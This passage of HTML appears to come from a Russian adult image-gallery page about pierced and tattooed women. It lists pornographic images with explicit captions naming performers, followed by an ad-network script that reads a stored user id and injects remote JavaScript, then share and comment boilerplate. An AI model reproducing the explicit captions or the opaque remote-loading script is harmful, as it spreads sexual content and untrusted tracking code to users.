href="https://goliedevushki.club/uploads/posts/2023-10/1697346516_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346516_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-74.jpg" style="max-width:100%;" alt="Девушки с пирсингом и тату лесби"></a><div>Девушки с пирсингом и тату лесби</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346583_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-75.jpg||Зрелая блондинка с пирсингом--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346583_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346583_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-75.jpg" style="max-width:100%;" alt="Зрелая блондинка с пирсингом"></a><div>Зрелая блондинка с пирсингом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346548_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-76.jpg||С пирсингом в соске отсосала--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346548_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346548_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-76.jpg" style="max-width:100%;" alt="С пирсингом в соске отсосала"></a><div>С пирсингом в соске отсосала</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346512_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-77.jpg||Криста Каос порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346512_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346512_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-77.jpg" style="max-width:100%;" alt="Криста Каос порноактриса"></a><div>Криста Каос порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346516_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-78.jpg||Интимный пирсинг рабыни--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346516_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346516_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-78.jpg" style="max-width:100%;" alt="Интимный пирсинг рабыни"></a><div>Интимный пирсинг рабыни</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346526_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-79.jpg||Порнозвезда с пирсингом в носу--><img data-src="/uploads/posts/2023-10/1697346526_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-79.jpg" style="max-width:100%;" alt="Порнозвезда с пирсингом в носу"><div>Порнозвезда с пирсингом в носу</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346583_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-80.jpg||Русские дамы с пирсингом--><img data-src="/uploads/posts/2023-10/1697346583_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-80.jpg" style="max-width:100%;" alt="Русские дамы с пирсингом"><div>Русские дамы с пирсингом</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346537_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-81.jpg||Женский анальный пирсинг--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346537_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346537_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-81.jpg" style="max-width:100%;" alt="Женский анальный пирсинг"></a><div>Женский анальный пирсинг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346565_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-82.jpg||*Порно Татуировки Sydnee Vicious--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346565_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346565_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-82.jpg" style="max-width:100%;" alt="*Порно Татуировки Sydnee Vicious"></a><div>*Порно Татуировки Sydnee Vicious</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346589_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-83.jpg||Анна Белл пикс небритая--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346589_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346589_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-83.jpg" style="max-width:100%;" alt="Анна Белл пикс небритая"></a><div>Анна Белл пикс небритая</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346501_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-84.jpg||Ебля лесби с пирсингом--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346501_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346501_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-84.jpg" style="max-width:100%;" alt="Ебля лесби с пирсингом"></a><div>Ебля лесби с пирсингом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346497_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-85.jpg||Tattooed bit tit babe Janey Doe passionate creampie amateur sex Tape--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346497_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346497_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-85.jpg" style="max-width:100%;" alt="Tattooed bit tit babe Janey Doe passionate creampie amateur sex Tape"></a><div>Tattooed bit tit babe Janey Doe passionate creampie amateur sex Tape</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346502_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-86.jpg||Большие сиськи тату анал--><img data-src="/uploads/posts/2023-10/1697346502_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-86.jpg" style="max-width:100%;" alt="Большие сиськи тату анал"><div>Большие сиськи тату анал</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346496_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-87.jpg||Порноактриса Анна Белл пикс--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346496_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346496_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-87.jpg" style="max-width:100%;" alt="Порноактриса Анна Белл пикс"></a><div>Порноактриса Анна Белл пикс</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346549_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-88.jpg||Anna Bell Peaks (Анна Белл пикс)анал--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346549_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346549_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-88.jpg" style="max-width:100%;" alt="Anna Bell Peaks (Анна Белл пикс)анал"></a><div>Anna Bell Peaks (Анна Белл пикс)анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346557_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-89.jpg||Порнозвезды с пирсингом анала--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346557_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346557_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-89.jpg" style="max-width:100%;" alt="Порнозвезды с пирсингом анала"></a><div>Порнозвезды с пирсингом анала</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346500_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-90.jpg||Криста Каос порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346500_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346500_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-90.jpg" style="max-width:100%;" alt="Криста Каос порноактриса"></a><div>Криста Каос порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346593_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-91.jpg||Глубокая глотка пирсинг--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346593_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346593_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-91.jpg" style="max-width:100%;" alt="Глубокая глотка пирсинг"></a><div>Глубокая глотка пирсинг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346593_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-92.jpg||Белла Делламорте голая--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346593_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346593_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-92.jpg" style="max-width:100%;" alt="Белла Делламорте голая"></a><div>Белла Делламорте голая</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346515_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-93.jpg||Порноактриса с татуировкой на лобке--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346515_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-93.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346515_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-93.jpg" style="max-width:100%;" alt="Порноактриса с татуировкой на лобке"></a><div>Порноактриса с татуировкой на лобке</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346535_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-94.jpg||Британи Линн порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346535_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-94.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346535_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-94.jpg" style="max-width:100%;" alt="Британи Линн порноактриса"></a><div>Британи Линн порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346544_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-95.jpg||Порнозвезда Джоанна Роуз--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346544_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-95.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346544_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-95.jpg" style="max-width:100%;" alt="Порнозвезда Джоанна Роуз"></a><div>Порнозвезда Джоанна Роуз</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-41833">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-41833" onclick="doRateLD('plus', '41833');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-41833" onclick="doRateLD('minus', '41833');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-41833" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-41833">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>15.10</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>365</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return 